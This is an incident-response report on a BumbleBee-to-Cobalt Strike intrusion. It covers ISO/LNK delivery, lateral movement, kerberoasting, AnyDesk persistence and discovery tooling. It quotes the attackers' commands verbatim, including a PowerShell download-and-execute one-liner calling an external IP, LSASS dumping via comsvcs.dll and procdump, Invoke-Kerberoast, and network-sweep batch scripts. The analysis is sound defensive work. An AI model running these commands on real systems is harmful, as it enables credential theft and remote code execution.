In this intrusion from April 2022, the threat actors used BumbleBee as the initial access vector.
BumbleBee is a malware loader that was first reported by Google Threat Analysis Group in March 2022. Google TAG attributes this malware to an initial access broker (IAB) dubbed EXOTIC LILY, working with the cybercrime group FIN12/WIZARD SPIDER/DEV-0193. Read more about BumbleBee here, and here.
During this intrusion, the threat actors gained access using an ISO and LNK file, used several lateral movement techniques, dumped credentials three different ways, kerberoasted a domain admin account and dropped/executed a bespoke tool for discovering privilege escalation paths.
In this intrusion, the threat actors operated in an environment over an 11 day dwell period. The intrusion began with a password protected zipped ISO file that we assess with medium to high confidence due to other reports, likely arrived via an email which included a link to download said zip file.
The execution phase started with that password protected zip, which after extracting would show the user an ISO file that after the user double clicks would mount like a CD or external media device on Windows and present the user with a single file named documents in the directory.
When the user double clicks or opens the lnk file, they inadvertently starts a hidden file in the directory, a DLL (namr.dll) containing the Bumblebee malware loader. From there, the loader reached out to the Bumblebee C2 server. At first, things remained fairly quiet, just C2 communications; until around 3 hours later, Bumblebee dropped a Cobalt Strike beacon named wab.exe on the beachhead host. This Cobalt Strike beacon was subsequently executed and then proceeded to inject into various other processes on the host (explorer.exe, rundll32.exe). From these injected processes, the threat actors began discovery tasks using Windows utilities like ping and tasklist.
Four hours after initial access, the threat actor started their first lateral movement using RDP to pivot to a server using the local Administrator account. The threat actor then deployed Anydesk, which was the only observed persistence mechanism used during the intrusion. The threat actor then started Active Directory mapping using Adfind.
After this activity, the threat actors went silent. Then, the next day, they accessed the server via RDP and deployed a bespoke tool, VulnRecon, designed to identify local privilege escalation paths on a Windows host. The tool appeared to be still under development as several command options were not yet implemented.
The next check in from the threat actors, occurred on the 4th day, where the threat actors again ran VulnRecon, but from the beachhead host instead of the server. AdFind was used again as well. Next, the threat actor transferred Sysinternals tool Procdump over SMB, to the ProgramData folders on multiple hosts in the environment. They then used remote services to execute Procdump, which was used to dump lsass. At this point, the actors appeared to be searching for more access then they currently had. While they were able to move laterally to workstations and at least one server, it seemed that they had not yet taken control of an account that provided them the access they were seeking, likely a Domain Administrator or similarly highly privileged account.
After that activity, the threat actors then disappeared until the 7th day, at which time they accessed the server via Anydesk. Again, they executed VulnRecon and then also executed Seatbelt, a red team tool for preforming various host based discovery.
On the final day of the intrusion, the 11th day since the initial entry by the threat actor, they appeared to be preparing to act on final objectives. The threat actors used PowerShell to download and execute a new Cobalt Strike PowerShell beacon in memory on the beachhead host. After injecting into various processes on the host, the threat actors executed the PowerShell script Invoke-Kerberoast. Next, they used yet another technique to dump LSASS on the beachhead host, this time using a built in Windows tool comsvcs.dll. AdFind was run for a 3rd time in the network, and then two batch scripts were dropped and run. These batch scripts’ purposes were to identify all online servers and workstations in the environment, often a precursor to ransomware deployment by creating the target list for that deployment.
After the scripts ran, a new Cobalt Strike executable beacon was run on the beachhead. Next, the threat actors used a service account to execute a Cobalt Strike beacon remotely on a Domain Controller. This service account was most likely cracked offline after being kerberoasted earlier in the intrusion.
The threat actors were then evicted from the environment before any final actions could be taken. We assess based on the level of access and discovery activity from the final day the likely final actions would have been a domain wide ransom deployment.
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, BumbleBee, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.

Analysis and reporting completed by @0xtornado and @MetallicHack
The threat actors managed to get access to the beachhead host after the successful execution of a lnk file within an ISO, which are usually distributed through email campaigns.
The initial payload named BC_invoice_Report_CORP_46.iso, is an ISO image that once mounted, lures the user to open a document.lnk file which will execute the malicious DLL loader using the following command line:
C:\Windows\System32\cmd.exe /c start rundll32 namr.dll,IternalJob
Running Eric Zimmerman’s tool LECmd revealed additional details related to the threat actors. The metadata included TA machine’s hostname, MAC address, and the LNK document creation date:
Execution of multiple payloads
The successful execution of BumbleBee payload (namr.dll) resulted in the dropping and the execution of several payloads using multiple techniques. The graph below shows all the payloads dropped by BumbleBee, the way they were executed, and the different processes they injected into:
Sysmon File Created event showing wab.exe created by rundll32.exe
Sysmon Event Code 1 showing wab.exe executed by WMI
Execution of Cobalt Strike
The following PowerShell one-liner was executed from wab.exe during day 11, which downloaded obfuscated PowerShell and executed it in memory:
C:\Windows\system32\cmd.exe /C powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://104.243.33.50:80/a'))"
Since the download took place over an unencrypted HTTP channel, the network traffic was plainly visible.
This payload can be deobfuscated using the following CyberChef recipe:
Regular_expression('User defined','[a-zA-Z0-9+/=]{30,}',true,true,false,false,false,false,'List matches')
From_Base64('A-Za-z0-9+/=',true)
Gunzip()
Label('Decode_Shellcode')
Regular_expression('User defined','[a-zA-Z0-9+/=]{30,}',true,true,false,false,false,false,'List matches')
Conditional_Jump('',false,'',10)
From_Base64('A-Za-z0-9+/=',true)
XOR({'option':'Decimal','string':'35'},'Standard',false)
Once deobfuscated, we can spot the MZRE header, which is part of the default configuration of Cobalt Strike:
One of the easiest ways to extract valuable information from this Shellcode is using Didier Stevens 1768.py tool:
The command and control server was hosted on (108.62.12[.]174/dofixifa[.]co). The full config extraction, detailing the Malleable C2 profile, is available in Command and Control section.
AnyDesk and its installation as a service was used in order to persist and create a backdoor to the network.
GetSystem
Threat actors made a mistake by launching the getsystem command in the wrong console (shell console rather than the beacon console). The parent process of this command was C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc , a process where Cobalt Strike was injected into:
C:\Windows\system32\cmd.exe /C getsystem
This command is a built-in Cobalt Strike command that is used to get SYSTEM privileges. A detailed write-up of this feature is documented in the official Cobalt Strike blog and was also detailed in our Cobalt Strike, a Defender’s Guide blog post.
Valid Accounts
Threat actors obtained and abused credentials of privilege domain accounts as a means of gaining privilege escalation on the domain.
A service account, with Domain Administration permissions, was used to create a remote service on a Domain Controller to move laterally.
Process Injection
The process injection technique was used multiple times to inject into different processes. Almost every post-exploitation job was launched from an injected process.
Right after its execution, the wab.exe process created two remote threads in order to inject code into explorer.exe and rundll32.exe:
Threat actors also created a remote thread in svchost.exe:
Multiple processes were then spawned by :
C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
to perform various techniques (Enumeration, Credential dumping, etc.):
A yara scan of process memory using the Malpedia Cobalt Strike rule revealed the various injections across hosts as well.
| Pid | ProcessName | CommandLine |
| 6832 | explorer.exe | C:\Windows\Explorer.EXE |
| 7476 | svchost.exe | C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc |
| 8088 | wab.exe | C:\Users\elisha.fellows\AppData\Local\wab.exe |
| 34296 | rundll32.exe | C:\Windows\system32\rundll32.exe |
| 19284 | powershell.exe | “c:\windows\syswow64\windowspowershell\v1.0\powershell.exe” -Version 5.1 -s -NoLogo -NoProfile |
| 7316 | svchost.exe | C:\Windows\system32\svchost.exe -k UnistackSvcGroup |
| 7288 | svchost.exe | C:\Windows\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService |
| 20400 | rundll32.exe | C:\Windows\System32\rundll32.exe |
Indicator Removal on Host: File Deletion
We observed the threat actors deleting their tools (Procdump, Network scanning scripts, etc.) from hosts.
The table below shows an example of ProcDump deletion from the ProgramData folder of all targeted workstations after dumping their LSASS process:
LSASS Dump
MiniDump
Threat actors dumped the LSASS process from the beachhead using the comsvcs.dll MiniDump technique via the C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc beacon:
cmd.exe /C rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 968 C:\ProgramData\REDACTED\lsass.dmp full
ProcDump
Threat actors also dropped procdump.exe and procdump64.exe on multiple workstations remotely, dumped LSASS, and deleted them from the ProgramData folder:
The ProcDump utility was executed on those workstations using the following command line:
C:\programdata\procdump64.exe -accepteula -ma lsass.exe C:\ProgramData\lsass.dmp
Kerberoasting
Invoke-Kerberoast command was executed from the beachhead through svchost.exe, a process where the threat actors injected:
Here is an extract of PowerShell EventID 800 showing different Invoke-Kerberoast options used by threat actors, including HashCat output format:
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:36177/'); Invoke-Kerberoast -OutputFormat HashCat | fl | Out-File -FilePath C:\ProgramData\REDACTED\ps.txt -append -force -Encoding UTF8
Right after the execution of Invoke-Kerberoast, DC logs show that multiple Kerberos Service Tickets were requested from the beachhead, with ticket encryption type set to 0x17 (RC4) and ticket options to 0x40810000, to service accounts.
Around 3 hours later, the service account logged into one of the Domain Controllers from the beachhead.
We assess with high confidence that the service account password was weak and cracked offline by threat actors.
Reconnaissance
System Information & Software Discovery
The following commands were launched by wab.exe beacon:
whoami ipconfig /all tasklist systeminfo wmic product get name,version wmic /node:<REDACTED> process list brief net view \\<REDACTED>\Files$ /all dir \\<REDACTED>\C$\
Using the same beacon, wab.exe, tasklist was also used in order to enumerate processes on multiple hosts remotely:
tasklist /v /s <REMOTE_IP>
Permission Groups Discovery
As we have already observed in multiple cases, the threat actors enumerated the local administrators group and domain privileged (Enterprise and DAs) administrators groups mainly using net command:
net use net group "Domain computers" /dom net group "Enterprise admins" /domain net group "domain admins" /domain net localgroup administrators nltest /dclist: nltest /domain_trusts ping -n 1 <REMOTE_IP>
Opsec mistake
Threat actors failed on a part of their tasks, by executing the command in the wrong console:
C:\Windows\System32\rundll32.exe ➝ C :\Windows\system32\cmd.exe /C shell whoami /all
We can assert with high confidence that the recon stage was not fully automated, and threat actors manually executed commands and made a mistake in one of those.
AdFind
To enumerate Active Directory, the threat actors executed AdFind from the beachhead host, on three different occasions:
The source of execution, the initiating parent process, was different on each occasion and the name of AdFind binary and the result files were different on one occasion, which could indicate multiple Threat actors accessing the network.
Network scanning
Threat actors used two scripts named s.bat (for servers) and w.bat (for workstations) to ping the hosts and store the results in two log files:
s.bat script:
@echo off
for /f %%i in (servers.txt) do for /f "tokens=2 delims=[]" %%j in ('ping -n 1 -4 "%%i"') do @echo %%j >> serv.log
w.bat script:
@echo off
for /f %%i in (workers.txt) do for /f "tokens=2 delims=[]" %%j in ('ping -n 1 -4 "%%i"') do @echo %%j >> work.log
Both of those scripts were executed from the PowerShell Cobalt Strike beacon (powershell.exe).
Invoke-ShareFinder
Invoke-ShareFinder is a PowerShell module which is part of PowerView.
Invoke-ShareFinder – finds (non-standard) shares on hosts in the local domain
Threat actors performed share enumeration using Invoke-ShareFinder.
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:39303/%27);
Invoke-ShareFinder -CheckShareAccess -Verbose | Tee-Object ShareFinder.txt
Because rundll32.exe executed PowerShell, we can see that rundll32.exe created the ShareFinder.txt output file in C:\ProgramData\.
Seatbelt
The tool SeatBelt was used by the threat actors on a server in order to discover potential security misconfigurations.
Seatbelt is a C# project that performs a number of security oriented host-survey “safety checks” relevant from both offensive and defensive security perspectives.
Threat actors performed a full reconnaissance by specifying the flag -group=all:
Seatbelt.exe -group=all -outputfile="C:\ProgramData\seatinfo.txt"
VulnRecon
Threat actors dropped two binaries named vulnrecon.dll and vulnrecon.exe on two hosts. This is the first time we’ve observed this tool. This library seems to be a custom tool developed to assist threat actors with Windows local privilege escalation enumeration.
vulnrecon.dll PDB: D:\a\_work\1\s\artifacts\obj\win-x64.Release\corehost\cli\apphost\standalone\Release\apphost.pdb
